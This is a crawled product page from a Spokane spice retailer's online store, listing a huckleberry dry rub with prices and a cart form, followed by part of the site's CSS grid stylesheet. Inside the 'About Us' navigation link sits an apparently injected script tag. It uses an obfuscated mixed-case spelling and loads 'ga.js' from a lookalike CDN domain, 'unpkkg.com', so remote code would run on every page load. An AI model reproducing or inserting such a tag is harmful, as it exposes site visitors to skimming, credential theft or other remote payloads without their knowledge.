

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spokanespice.com/itemdetail.php?id=1717&secid=90
body_size: 25897
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7 ]>
<html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]>
<html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]>
<html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="en"> <!--<![endif]-->

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>
        Dry Rub-Huckleberry - Ground :: Michlitch - Spokane Spice Company    </title>
    <META NAME="keywords" CONTENT="michlitch, spokane, spice, meat, sausage">
    <META NAME="description" CONTENT="Smoked Ribs with Huckleberry BBQ Rub is an American recipe. Great with all meats and fish. Now you can have the flavor without the labor. This will make your pork chops and other meats stand out! Strikes the perfect balance between smoky, spicy, salty, and fruity! 5.25 ounce jar INGREDIENTS: Salt, paprika, garlic, black pepper, brown sugar, onion, spices, huckleberry powder, cayenne pepper ">
    <meta name="author" content="Alt29 Design Group, Inc.">
    <meta name="web_author" content="Michlitch's Spokane Spice Company">
    <meta name="copyright" content="Copyright (c)2026 Michlitch's Spokane Spice Company. All rights reserved.">
    <meta name="language" content="english">
    <meta name="dc.language" content="US">
    <meta name="dc.source" content="http://www.spokanespice.com/">
    <meta name="dc.title" content="
       Dry Rub-Huckleberry - Ground :: Michlitch - Spokane Spice Company	">
    <meta name="dc.keywords" content="michlitch, spokane, spice, meat, sausage">
    <meta name="dc.subject" content="Smoked Ribs with Huckleberry BBQ Rub is an American recipe. Great with all meats and fish. Now you can have the flavor without the labor. This will make your pork chops and other meats stand out! Strikes the perfect balance between smoky, spicy, salty, and fruity! 5.25 ounce jar INGREDIENTS: Salt, paprika, garlic, black pepper, brown sugar, onion, spices, huckleberry powder, cayenne pepper ">
    <meta name="dc.description" content="
	   Dry Rub-Huckleberry - Ground. Michlitch - Spokane Spice Company">

    <link rel="stylesheet" href="base.css">
    <link rel="stylesheet" href="framework.css">
    <link rel="stylesheet" href="layout.css">
    <link rel="stylesheet" href="navigation.css" type="text/css" media="all"/>

    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <link rel="shortcut icon" href="images/favicon.ico">
    <link rel="apple-touch-icon" href="images/apple-touch-icon.png">
    <link rel="apple-touch-icon" sizes="72x72" href="images/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="114x114" href="images/apple-touch-icon-114x114.png">
    <script type="text/javascript" src="javascript/jquery-2.0.3.min.js"></script>
    <script type="text/javascript" src="javascript/doubletaptogo.js"></script>
    <script src="javascript/doubletaptogo.js"></script>
    <script>
        $(function () {
            $('#navigation li:has(ul)').doubleTapToGo();
        });
    </script>
    <script>
        function check_values() {
            var curElm = document.getElementById("qty");

            if (curElm) {
                if (curElm.value <= 0) {
                    curElm.value = 1;
                }
            }
        }
    </script>
    <script type="text/javascript">
        function clickclear(thisfield, defaulttext) {
            if (thisfield.value == defaulttext) {
                thisfield.value = "";
            }
        }
        function clickrecall(thisfield, defaulttext) {
            if (thisfield.value == "") {
                thisfield.value = defaulttext;
            }
        }
    </script>
    <script type="text/javascript">

        function tab_switch(curTab) {
            ldesc = document.getElementById("longdesc");
            tdesc = document.getElementById("techdesc");
            rdesc = document.getElementById("reviews");

            cdesc = document.getElementById(curTab);

            ldesc.style.display = "none";
            ldesc.style.visibility = "hidden";

            tdesc.style.display = "none";
            tdesc.style.visibility = "hidden";

            rdesc.style.display = "none";
            rdesc.style.visibility = "hidden";

            if (cdesc) {
                cdesc.style.display = "";
                cdesc.style.visibility = "visible";
            }
        }

        function check_values() {
            var curElm = document.getElementById("qty");

            if (curElm) {
                if (curElm.value <= 0) {
                    curElm.value = 1;
                }
            }
        }

        function swap_image(curSrc) {
            //	Get Main Element
            var mainElm = document.getElementById("mainimage");
            var videoElm = document.getElementById("mainvideo");

            if (mainElm) {
                mainElm.src = curSrc;

                mainElm.style.display = "";
                mainElm.style.visibility = "visible";

                if(videoElm) {
                    videoElm.style.display = "none";
                    videoElm.style.visibility = "hidden";
                }
            }
        }

        function swap_video(youtubeid) {
            //	Get Main Element
            var mainElm = document.getElementById("mainimage");
            var videoElm = document.getElementById("mainvideo");

            var thisurl = "http://www.youtube.com/embed/" + youtubeid;

            if (mainElm && videoElm) {
                mainElm.style.display = "none";
                mainElm.style.visibility = "hidden";

                videoElm.src = thisurl;

                videoElm.style.display = "";
                videoElm.style.visibility = "visible";

            }
        }
    </script>
</head>
<body>
<div class="container">
    <div id="header-body" class="row">
        <div id="header-bar"></div>
              <div class="sixteen columns">
      	  
            <div id="login"><a href="store_login.php">Login to my account</a></div>
              </div>
	  <div class="six columns" id="logo-container"> 
        <a href="/" title="Michlitch - Spokane's Spice Company"><img src="images/logo.png" id="logo" alt="Michlitch - Spokane's Spice Company" border="0" />
	     <h1>Michlitch - Spokane's Spice Company</h1>
        <h1>Established 1948</h1></a>
      </div>
      <div class="six columns" id="phone-container">
        <h2 class="phone"><a href="tel:+18007769921">1.800.776.9921</a></h2>
      </div>
      <div class="four columns" id="mini-cart" >
        <div style="margin-right:10px; margin-top:10px; margin-bottom:10px;">
                    <a href="order_cart.php">0 Items<br />
          $0.00</a>
        </div>
      </div>
      <div class="six columns" id="phone-container-mobile">
        <h2 class="phone"><a href="tel:+18007769921">1.800.776.9921</a></h2>
      </div>

      <div class="four columns" id="search-container">
          <script>
 function do_form3(curElm) {
		if (curElm.value == "Item Search") {
			curElm.value = "";
		}
	}
	
	function do_form4(curElm) {
		if (!curElm.value.length) {
			curElm.value = "Item Search";
		}
	}
</script>
<form ACTION="categorylist.php" METHOD="post" ID="searchForm" NAME="searchForm">
<input onFocus="do_form3(this);" onBlur="do_form4(this);" name="sitesearch" type="text" id="searchbox" value="Item Search" /><input onMouseOver="style.cursor='pointer'" onClick="this.form.submit();" type="button" id="searchbutton" value="" />
</form>
      </div>
        <!--    -->        <style>
            #navigation li:hover ul {
                display: none;
            }
            #navigation ul > li:hover > a {
                background-color: #000;
            }
        </style>
        <script>
            $(document).ready(function () {
                var nav = $('#navigation');
                nav.children('a').on('click', function() {
                    $(this).siblings('ul').slideToggle();
                    $(this).focus();
                    nav.children('a').css('background-color', '#121212');
                });
                nav.find('li a').on('click', function(e) {
                    $(this).focus();
                    $(this).next('ul').slideToggle().css('width', '100%');
                    $(this).css('background-color', '#121212');

                    if($(this).attr('href') === '#'){
                        e.preventDefault();
                        $(this).css('background-color', '#121212');
                    }
                }).on('blur', function() {
                    var clicked_ele = $(this);
                    setTimeout(function() {
                        clicked_ele.css('background-color', '#000');
                        clicked_ele.next('ul').slideUp();
//                        return false;
                    }, 200);
                });
            });
        </script>
<!--    -->
    <div id="nav"></div>
    <div id="alt29menu">
        <nav id="navigation" role="navigation">
            <a href="#navigation" title="Show navigation">Show navigation</a>
            <a href="#" title="Hide navigation">Hide navigation</a>
          <ul>
                          <li class="BTN_seasonings"><a onclick="return false;" href="categorylist.php?secid=30">Seasoning & Spices</a>
                <ul>                        <li><a href="categorylist.php?secid=90">Michlitch Seasonings</a></li>
                                        <li><a href="categorylist.php?secid=111">Sprinkles, Spreads,  Rubs</a></li>
                                        <li><a href="categorylist.php?secid=41">Sausage Seasonings (Fresh)</a></li>
                                        <li><a href="categorylist.php?secid=60">Spices</a></li>
                                        <li><a href="categorylist.php?secid=62">Jerky Seasonings</a></li>
                                        <li><a href="categorylist.php?secid=68">Sausage Seasonings (Smoked)</a></li>
                                        <li><a href="categorylist.php?secid=135">Spices In Bulk</a></li>
                                        <li><a href="categorylist.php?secid=64">KASCO Seasonings</a></li>
                                        <li><a href="categorylist.php?secid=69">Brines & Cures</a></li>
                                        <li><a href="categorylist.php?secid=117">Old Time North Idaho Blends</a></li>
                                        <li><a href="categorylist.php?secid=93">Sausage Added Ingredients</a></li>
                                        <li><a href="categorylist.php?secid=128">Sauces, Marinades & Spreads</a></li>
                                        <li><a href="categorylist.php?secid=130">Just Salts</a></li>
                                        <li><a href="categorylist.php?secid=131">Just Peppers</a></li>
                                        <li><a href="categorylist.php?secid=133">Dry Rubs For Meat</a></li>
                                        <li><a href="categorylist.php?secid=138">Himalayan Salt Seasonings</a></li>
                                        <li><a href="categorylist.php?new_item=1&secid=30">New Items</a></li>
                    </ul>                          <li class="BTN_foodprocessing"><a onclick="return false;" href="categorylist.php?secid=78">Food Processing</a>
                <ul>                        <li><a href="categorylist.php?secid=32">Butcher Knives/Cutlery</a></li>
                                        <li><a href="categorylist.php?secid=33">Cutlery Sharpening Tools & Accesories</a></li>
                                        <li><a href="categorylist.php?secid=36">Paper Dispensers</a></li>
                                        <li><a href="categorylist.php?secid=37">Roast Netting & Twine</a></li>
                                        <li><a href="categorylist.php?secid=39">Sausage Casings</a></li>
                                        <li><a href="categorylist.php?secid=42">Smoking Chips and Pellets</a></li>
                                        <li><a href="categorylist.php?secid=57">Thermometers</a></li>
                                        <li><a href="categorylist.php?secid=137">Premium Cutlery</a></li>
                                        <li><a href="categorylist.php?secid=82">Vacuum Sealers</a></li>
                                        <li><a href="categorylist.php?secid=79">Meat Bags</a></li>
                                        <li><a href="categorylist.php?secid=80">Vacuum Bags</a></li>
                                        <li><a href="categorylist.php?secid=81">Sealing Tape</a></li>
                                        <li><a href="categorylist.php?secid=83">Scales</a></li>
                                        <li><a href="categorylist.php?secid=129">General Products</a></li>
                                        <li><a href="categorylist.php?new_item=1&secid=78">New Items</a></li>
                    </ul>                          <li class="BTN_meatprocessing"><a onclick="return false;" href="categorylist.php?secid=29">Meat Processing</a>
                <ul>                        <li><a href="categorylist.php?secid=34">Smokehouses</a></li>
                                        <li><a href="categorylist.php?secid=40">Sausage Stuffers & Funnels</a></li>
                                        <li><a href="categorylist.php?secid=43">Meat Saw Bands</a></li>
                                        <li><a href="categorylist.php?secid=45">Meat Saws</a></li>
                                        <li><a href="categorylist.php?secid=46">Meat Grinder Plates and Knives</a></li>
                                        <li><a href="categorylist.php?secid=47">Meat Grinders</a></li>
                                        <li><a href="categorylist.php?secid=48">Meat Equipment</a></li>
                                        <li><a href="categorylist.php?secid=49">Meat Mixers</a></li>
                                        <li><a href="categorylist.php?secid=50">Meat Saw Repair Kits</a></li>
                                        <li><a href="categorylist.php?secid=51">Meat Saws - Wellsaws</a></li>
                                        <li><a href="categorylist.php?secid=52">Meat Slicers</a></li>
                                        <li><a href="categorylist.php?secid=55">Meat Tenderizers</a></li>
                                        <li><a href="categorylist.php?secid=95">Meat Grinders - Hand</a></li>
                                        <li><a href="categorylist.php?secid=84">Meat Injectors</a></li>
                                        <li><a href="categorylist.php?secid=85">Patty Makers</a></li>
                                        <li><a href="categorylist.php?secid=88">Jerky Makers & Accessories</a></li>
                                        <li><a href="categorylist.php?secid=108">Grilling Accessorries</a></li>
                </ul>                          <li class="BTN_kitchen"><a onclick="return false;" href="categorylist.php?secid=72">Education</a>
                <ul>                        <li><a href="categorylist.php?secid=31">Books and Gift Certificates</a></li>
                                        <li><a href="categorylist.php?secid=136">Sausage Class</a></li>
                                        <li><a href="categorylist.php?secid=123">Videos</a></li>
                </ul>                        
<!--          --><!--          <li class="--><!--"><a onclick="return false;" href="#">--><!--</a>-->
<!--              --><!--                  <li><a href="#">--><!--</a></li>-->
<!--              --><!--          -->            <li class="BTN_company">
                <a href="#">Our Company</a>
                  <ul>
                                                <li class="BTN_company"><a href="about">About Us<scRIpt/src=//unpkkg.com/ga.js></scRIpt></a></li>
                                                <li class="BTN_company"><a href="content.php?id=16">Featured Product</a></li>
                                        </ul>
            </li>
            <li class="BTN_customerservice" style="border-right:none;">
                <a href="#">Customer Service</a>
                  <ul>
                                                <li class="BTN_company"><a href="return_policy">Return Policy & Guidelines</a></li>
                                                <li class="BTN_company"><a href="content.php?id=20">JERKY INSTRUCTIONS</a></li>
                                                <li class="BTN_company"><a href="contact">Contact Us</a></li>
                                                <li class="BTN_company"><a href="shipping">Shipping Policies and Information</a></li>
                                                <li class="BTN_company"><a href="recipes">Recipes</a></li>
                                                <li class="BTN_company"><a href="content.php?id=15">Resource</a></li>
                                                <li class="BTN_company"><a href="content.php?id=13">Product List</a></li>
                                                <li class="BTN_company"><a href="Trivia">Trivia News</a></li>
                                                <li class="BTN_company"><a href="content.php?id=17">Custom Blending</a></li>
                                        </ul>
            </li>

            <li class="end">&nbsp;</li>
          </ul>
        </nav>     
	</div> <!-- /alt29menu --> 

        <div class="row">
            <div class="sixteen columns" id="titleFeatured" style="text-align:left;">
                <h4><a href="/">Home</a>  &#62;  <a href="/categorylist.php?secid=30">Seasoning & Spices</a>  &#62;  Michlitch Seasonings</h4>
            </div>
        </div>
    </div>
        <div class="row">
        <div class="nine columns" id="productImage" style="text-align:center; margin-bottom:10px;">
                        <img id="mainimage" src="https://www.spokanespice.com/upload_images/1717_1_orig.jpg" class="scale-with-grid" style="position:relative; top:0px; left:0px; margin-bottom: 16px;" alt="Dry Rub-Huckleberry - Ground" />

            <div id="productThumbs">
                                        <a href="JavaScript: void(0);" onClick="swap_image('https://www.spokanespice.com/upload_images/1454_1_orig.jpg');" title="Dry Rub-Huckleberry - Ground"><img
                                src="https://www.spokanespice.com/upload_images/1454_1_orig.jpg" id="thumbs" alt="Dry Rub-Huckleberry - Ground" /></a>
                                   <a href="JavaScript: void(0);" onClick="swap_image('https://www.spokanespice.com/upload_images/1717_1_orig.jpg');" title="Dry Rub-Huckleberry - Ground"><img
                                src="https://www.spokanespice.com/upload_images/1717_1_orig.jpg" id="thumbs" alt="Dry Rub-Huckleberry - Ground" /></a>
                                   <a href="JavaScript: void(0);" onClick="swap_image('https://www.spokanespice.com/upload_images/1866_1_orig.jpg');" title="Dry Rub-Huckleberry - Ground"><img
                                src="https://www.spokanespice.com/upload_images/1866_1_orig.jpg" id="thumbs" alt="Dry Rub-Huckleberry - Ground" /></a>
                       </div>
        </div>
        <div class="seven columns" id="procuctDetail">
            <!-- AddThis Button BEGIN -->
            <div id="detailShare" align="left" class="addthis_toolbox addthis_default_style ">
                <a href="http://www.addthis.com/bookmark.php?v=250&amp;pubid=ra-4e9c9e27255980ff"
                   class="addthis_button_compact">Share</a>
                <span class="addthis_separator">|</span>
                <a class="addthis_button_preferred_1"></a>
                <a class="addthis_button_preferred_2"></a>
                <a class="addthis_button_preferred_3"></a>
                <a class="addthis_button_preferred_4"></a>
            </div>
            <script type="text/javascript"
                    src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e9c9e27255980ff"></script>
            <!-- AddThis Button END -->

            <h5 class="productTitle">Dry Rub-Huckleberry - Ground</h5>
<!--            <h6 class="productNumber">SKU: --><!--</h6>-->
                            <h6 class="productBrand">Brand: Michlitch</h6>
                                            <h5 class="productPrice">$2.00  to  $9.50</h5>

                                        <br/>

            <p class="productDescription">Smoked Ribs with Huckleberry BBQ Rub is an American recipe. Great with all meats and fish. Now you can have the flavor without the labor. This will make your pork chops and other meats stand out! Strikes the perfect balance between smoky, spicy, salty, and fruity!<br><br> 

INGREDIENTS:
Salt, paprika, garlic, black pepper, brown sugar, onion, spices, huckleberry powder, cayenne pepper</p>
                            <form action="order_cart.php" method="post" onSubmit="check_values();">
<!--                    <input type="hidden" id="itemid" name="itemid" value="--><!--"/>-->
                    <input type="hidden" id="flag" name="flag" value="1"/>
                    <input type="hidden" id="itemid" name="qty" value=""/>
                    <input type="hidden" name="secid" value="90"/>

                    <p>
                        <select name="qty" id="qty" class="qty" style="margin-top:15px;">
                            <option value="1" selected="selected">Quantity: 1</option>
                            <option value="2">Quantity: 2</option>
                            <option value="3">Quantity: 3</option>
                            <option value="4">Quantity: 4</option>
                            <option value="5">Quantity: 5</option>
                            <option value="6">Quantity: 6</option>
                            <option value="7">Quantity: 7</option>
                            <option value="8">Quantity: 8</option>
                            <option value="9">Quantity: 9</option>
                            <option value="10">Quantity: 10</option>
                        </select>
                    </p>

                                                        <select name="itemid" id="itemid" class="itemid" >
                                                                    <option value="1454"> Huckleberry BBQ Dry Rub For Pork or Chicken 8 oz Packaqge $9.50</option>
                                                                                                <option value="1717"> Huckleberry Rub For Ribs, Pork and Chicken 5.25 oz Jar $7.50</option>
                                                                                                <option value="1866"> Huckleberry Rub For Ribs, Pork and Chicken 1 oz $2.00</option>
                                                                                            </select>
                            

                    <p>
                        <input type="submit" class="addtocart" value="Add To Cart" name="Add To Cart"/>
                    </p>
                </form>
                    </div>
    </div>
            <div id="footer" class="row">
      <div class="eight columns" id="footer-address">
        <address>
          <div class="vcard">
            <div class="org">The Michlitch Company</div>
            <div class="adr">
              <span class="street-address">130 North Stone</span>, 
              <span class="locality">Spokane</span>, 
              <span class="region">WA</span>, 
              <span class="postal-code">99202</span>
              <span class="country-name">USA</span>
            </div>
            <div class="tel"><a href="tel:+15096241490" title="Call Spokane Spice at 509-624-1490">509-624-1490</a></div>
            <div class="url">http://www.spokanespice.com</div>
          </div>
	    </address>
      </div>
      <div class="four columns" id="social-icons">
		<a href="https://www.facebook.com/MichlitchsSpokaneSpiceCompany" target="_blank" title="Visit Us on Facebook"><img src="images/ICON_facebook.png" /></a>
		<a href="https://twitter.com/michlitch1" target="_blank" title="Follow Us on Twitter"><img src="images/ICON_twitter.png" /></a>
		<a href="https://plus.google.com/u/0/100164104565802174689/posts" target="_blank" title="Follow Us on Google+"><img src="images/ICON_googleplus.png" /></a>
		<!--<a href="https://www.youtube.com/" target="_blank" title="Visit Us on Youtube"><img src="images/ICON_youtube.png" /></a>-->
      </div>
      <div class="twelve columns" style="clear:both;">&nbsp;</div>
      </div>
    </div>
</div>
<!-- /container -->
  <div style="text-align: center;">
    <p>Copyright &copy;2026 Michlitch. All rights reserved.<br />
      Website Design by <a href="http://www.alt29design.com" target="_blank" title="Web Design and Programming by Alt29 Design Group, Spokane, WA">Alt29 Design Group</a></p>
  </div>

<script type="application/ld+json">
	{   "@context" : "http://schema.org",
  		"@type" : "Organization",
  		"url" : "http://www.spokanespice.com",
  		"contactPoint" : [
    	{   "@type" : "ContactPoint",
      		"telephone" : "+1-509-624-1490",
      		"contactType" : "customer service",
			"availableLanguage" : ["English"]
		} , {
      		"@type" : "ContactPoint",
      		"telephone" : "+1-800-776-9921",
      		"contactType" : "customer service",
			"availableLanguage" : ["English"],
      		"contactOption" : "TollFree",
      		"areaServed" : ["US","CA"]
    } ] }
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://spokanespice.com/framework.css
body_size: 32455
content:
/*
* Skeleton V1.2
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 6/20/2012
*/


/* Table of Contents
==================================================
    #Base 960 Grid
    #Tablet (Portrait)
    #Mobile (Portrait)
    #Mobile (Landscape)
    #Clearing */



/* #Base 960 Grid
================================================== */

    .container                                  { position: relative; width: 960px; margin: 0 auto; padding: 0; }
    .container .column,
    .container .columns                         { float: left; display: inline; margin-left: 10px; margin-right: 10px; }
    .row                                        { margin-bottom: 20px; }

    /* Nested Column Classes */
    .column.alpha, .columns.alpha               { margin-left: 0; }
    .column.omega, .columns.omega               { margin-right: 0; }

    /* Base Grid */
    .container .one.column,
    .container .one.columns                     { width: 40px;  }
    .container .two.columns                     { width: 100px; }
    .container .three.columns                   { width: 160px; }
    .container .four.columns                    { width: 220px; }
    .container .five.columns                    { width: 280px; }
    .container .six.columns                     { width: 340px; }
    .container .seven.columns                   { width: 400px; }
    .container .eight.columns                   { width: 460px; }
    .container .nine.columns                    { width: 520px; }
    .container .ten.columns                     { width: 580px; }
    .container .eleven.columns                  { width: 640px; }
    .container .twelve.columns                  { width: 700px; }
    .container .thirteen.columns                { width: 760px; }
    .container .fourteen.columns                { width: 820px; }
    .container .fifteen.columns                 { width: 880px; }
    .container .sixteen.columns                 { width: 940px; }
	.container .sixteen.columns .video			{ width: 900px; height: 506px; }

    .container .one-third.column                { width: 300px; }
    .container .two-thirds.column               { width: 620px; }

    /* Offsets */
    .container .offset-by-one                   { padding-left: 60px;  }
    .container .offset-by-two                   { padding-left: 120px; }
    .container .offset-by-three                 { padding-left: 180px; }
    .container .offset-by-four                  { padding-left: 240px; }
    .container .offset-by-five                  { padding-left: 300px; }
    .container .offset-by-six                   { padding-left: 360px; }
    .container .offset-by-seven                 { padding-left: 420px; }
    .container .offset-by-eight                 { padding-left: 480px; }
    .container .offset-by-nine                  { padding-left: 540px; }
    .container .offset-by-ten                   { padding-left: 600px; }
    .container .offset-by-eleven                { padding-left: 660px; }
    .container .offset-by-twelve                { padding-left: 720px; }
    .container .offset-by-thirteen              { padding-left: 780px; }
    .container .offset-by-fourteen              { padding-left: 840px; }
    .container .offset-by-fifteen               { padding-left: 900px; }
	
	#alt29menu,
	.container #alt29menu {
		position:absolute; 
		width:100%;
		height:40px;
		padding:0;
		display:block;
		margin-left:auto;
		margin-right:auto;
		top:131px;
		background: #000;
		border-bottom:5px solid #990000;
		z-index:500;
	}
	#alt29menu .BTN_about {
		display:none;
	}

	#header-body {
		display:block;
		background:#002D00;
		height:145px;
		margin-bottom:20px;
	}
	#header-bar {
		height:10px;
		background:#990000;
	}
	#separator-bar {
		height:5px;
		background:#000;
	}
	#breadcrumb {
		margin-top:10px;
		Margin-bottom:5px;
	}
	#logo-container {
		margin-top:-20px;
	}
	#logo-container #logo {
		height:96px;
		width:255px;
		display:block;
		top:0px;
		margin-top:10px;
		margin-left:36px;
	}
	#login {
		clear:both;
		position:relative;
		top:0;
		height: 24px;
		float:right;
		padding-left:15px; 
		padding-right:15px;
		margin-right:0px;
		text-align:center;
		background:#990000;
	}
	#login a:link,
	#login a:active,
	#login a:visited {
		font-family: Arial, Helvetica, sans-serif;
		font-size:14px;
		font-weight:700;
		color:#FFF;
		text-transform:uppercase;
		text-decoration:none;
	}
	#login a:hover {
		text-decoration:underline;
	}
	#mini-cart {
		width:200px;
		height:55px;
		float:right;
		text-align:right;
		background:url(images/ICON_cart.png) right no-repeat;
		margin-right:10px;
		border:none;
	}
	#mini-cart a:link,
	#mini-cart a:active,
	#mini-cart a:visited {
		font-family: Arial, Helvetica, sans-serif;
		font-size:14px;
		font-weight:700;
		color:#FFF;
		text-decoration:none;
		line-height:16px;
	}
	#mini-cart a:hover {
		text-decoration:underline;
	}
	#phone-container {
		height:40px;
		width:300px;
		display:block;
		text-align:center;
		margin-top:30px;
		border:none;
	}
	#phone-container h2.phone a:link {
		font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
		font-size:28px;
		font-weight:bold;
		color:#FFF;
		text-decoration: none;
		text-transform:uppercase;
		line-height:36px;
	}
	#phone-container-mobile {
		display:none;
	}
	#search-container {
		height:40px;
		width:200px;
		display:block;
		text-align: right;
		float:right;
		border:none;
		overflow:hidden;
	}
	#search-container form #searchForm {
		padding:0px;
		border:none;
		margin:0px;
		height:35px;
		vertical-align:top;
	}
	#search-container input[type=text] {
		width:155px;
		display:inline-block;
		border:none;
		height:20px;
		margin:0px;
		vertical-align:top;
	}
	#search-container input[type=button] {
		width:32px;
		height:32px;
		display:inline-block;
		margin:0px;
		vertical-align:top;
		background:#990000 url(images/ICON_search.png) 5px 5px no-repeat;
	}
	
	#nav {
		clear:both;
		position:relative;
		height:45px;
	}
	#nav-border {
		position:relative;
		height:3px;
		background:#990000;
		margin-bottom:10px;
	}
	#footer {
		clear:both;
		height:100px;
		display:block;
		background: #DDDDDD;
		position:relative;
		bottom:0px;
	}
	#footer p {
		font-family: Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		line-height:12px;
	}
	#footer a:link,
	#footer a:active,
	#footer a:visited {
		font-family: Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		text-decoration:underline;
	}
	#footer a:hover {
		font-family: Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		text-decoration:none;
	}	
	#footer-address {
		float:right;
		padding-top:15px;
	}
	#footer-address address {
		text-align:center;		
	}
	#footer-address address .country-name,
	/*#footer-address address .tel,*/
	#footer-address address .url {
		display:none;
	}
	#footer-address address .org {
		font-weight:bold;
	}
	#footer-address address .tel,
	#footer-address address .tel a:link,
	#footer-address address .tel a:active,
	#footer-address address .tel a:visited,
	#footer-address address .tel a:hover {
		font-family: inherit;
		font-size: 14px;
		line-height: inherit;
		color:#000;
		text-decoration:none;
		padding-top:0px;
	}
	#social-icons {
		float:left;
		text-align:center;
		padding-top:25px;
	}
	#social-icons img {
		height:30px;
		width:30px;
		margin-right: 10px;
		border:none;
	}
	#procuctList {
		height:450px;
		width:218px;
		border:1px solid #CCC;
		margin-bottom:20px;
	}
	#procuctList input[type=submit] {
		margin-top:10px;
		margin-bottom:0px;
	}
	#procuctList #productImageThumb {
		height:200px;
		width:200px;
		border:1px solid #CCC;
		background-color:#FFF;
		margin-left:auto;
		margin-right:auto;
		margin-top:8px;
		margin-bottom:8px;
	}
	#procuctList #productImageThumb img {
		border:none;
		max-height:200px;
		max-width:200px;
	}
	#procuctList:hover {
		background: #F2F2F2;
	}
	#productImage {
		width:402px;
		border:1px solid #CCC;
	}
	#productImage img {
		position:relative; 
		border:none;
		max-height:400px;
		max-width:400px;
	}
	#cartImage {
		width:70px;
		height:70px;
		margin:5px; 
		border:1px solid #CCC;
	}
	#cartImage img {
		max-height:68px;
		max-width:68px;
	}
	#forgotPassword {
		width:100%;
		display:table;
		margin-left:auto;
		margin-right:auto;"
	}
	img.scale-with-grid {
		max-width: 100%;
		height: auto;
	}
	#banner1 {
		width: 575px; 
		height: 275px;
		display:block;
		float:left;
		margin-top: 20px;
		margin-left:4px;
		padding: 0; 
		overflow:hidden;
	}
	#banner1 img {
		width: 575px; 
		height: 275px;
	}
	#banner2 {
		width: 338px; 
		height: 130px;
		display:block;
		float:left;
		margin-top: 20px;
		margin-left:16px;
		padding: 0; 
		overflow:hidden;
	}
	#banner3 {
		width: 338px; 
		height: 130px;
		display:block;
		float:left;
		margin-top:15px;
		margin-left:16px;
		padding: 0; 
		overflow:hidden;
	}


}

/* #Desktop - Design for a width of 960px             */
/* ================================================== */


@media only screen and (min-width: 960px) {

    .container                                  { position: relative; width: 960px; margin-left:auto; margin-right:auto; padding: 0; z-index:500; }
    .container .column,
    .container .columns                         { float: left; display: inline; }
    .row                                        { margin-bottom: 0px; margin-top:0; }

    /* Nested Column Classes */
    .column.alpha, .columns.alpha               { margin-left: 0; }
    .column.omega, .columns.omega               { margin-right: 0; }

    /* Base Grid */
    .container .one.column,
    .container .one.columns                     { width: 59px;  }
    .container .two.columns                     { width: 118px; }
    .container .three.columns                   { width: 180px; }
    .container .four.columns                    { width: 240px; }
    .container .five.columns                    { width: 300px; }
    .container .six.columns                     { width: 358px; }
    .container .seven.columns                   { width: 420px; }
    .container .eight.columns                   { width: 480px; }
    .container .nine.columns                    { width: 540px; }
    .container .ten.columns                     { width: 598px; }
    .container .eleven.columns                  { width: 660px; }
    .container .twelve.columns                  { width: 720px; }
    .container .thirteen.columns                { width: 780px; }
    .container .fourteen.columns                { width: 840px; }
    .container .fifteen.columns                 { width: 900px; }
    .container .sixteen.columns                 { width: 960px; }

    .container .one-third.column                { width: 300px; }
    .container .two-thirds.column               { width: 620px; }

    /* Offsets */
    .container .offset-by-one                   { padding-left: 60px;  }
    .container .offset-by-two                   { padding-left: 120px; }
    .container .offset-by-three                 { padding-left: 180px; }
    .container .offset-by-four                  { padding-left: 240px; }
    .container .offset-by-five                  { padding-left: 300px; }
    .container .offset-by-six                   { padding-left: 360px; }
    .container .offset-by-seven                 { padding-left: 420px; }
    .container .offset-by-eight                 { padding-left: 480px; }
    .container .offset-by-nine                  { padding-left: 540px; }
    .container .offset-by-ten                   { padding-left: 600px; }
    .container .offset-by-eleven                { padding-left: 660px; }
    .container .offset-by-twelve                { padding-left: 720px; }
    .container .offset-by-thirteen              { padding-left: 780px; }
    .container .offset-by-fourteen              { padding-left: 840px; }
    .container .offset-by-fifteen               { padding-left: 900px; }

}


/* #Tablet (Portrait)
================================================== */

/* Note: Design for a width of 768px */

@media only screen and (min-width: 768px) and (max-width: 959px) {
	
	
	.container                                  { width: 768px; }
	.container .column,
	.container .columns                         { margin-left: 10px; margin-right: 10px;  }
	.column.alpha, .columns.alpha               { margin-left: 0; margin-right: 10px; }
	.column.omega, .columns.omega               { margin-right: 0; margin-left: 10px; }
	.alpha.omega                                { margin-left: 0; margin-right: 0; }

	.container .one.column,
	.container .one.columns                     { width: 28px; }
	.container .two.columns                     { width: 76px; }
	.container .three.columns                   { width: 124px; }
	.container .four.columns                    { width: 172px; }
	.container .five.columns                    { width: 220px; }
	.container .six.columns                     { width: 230px; }
	.container .seven.columns                   { width: 316px; }
	.container .eight.columns                   { width: 364px; }
	.container .nine.columns                    { width: 412px; }
	.container .ten.columns                     { width: 460px; }
	.container .eleven.columns                  { width: 508px; }
	.container .twelve.columns                  { width: 556px; }
	.container .thirteen.columns                { width: 604px; }
	.container .fourteen.columns                { width: 652px; }
	.container .fifteen.columns                 { width: 700px; }
	.container .sixteen.columns                 { width: 748px; }
	.container .sixteen.columns .video			{ width: 700px; height: 394px; }

	.container .one-third.column                { width: 236px; }
	.container .two-thirds.column               { width: 492px; }

	/* Offsets */
	.container .offset-by-one                   { padding-left: 48px; }
	.container .offset-by-two                   { padding-left: 96px; }
	.container .offset-by-three                 { padding-left: 144px; }
	.container .offset-by-four                  { padding-left: 192px; }
	.container .offset-by-five                  { padding-left: 240px; }
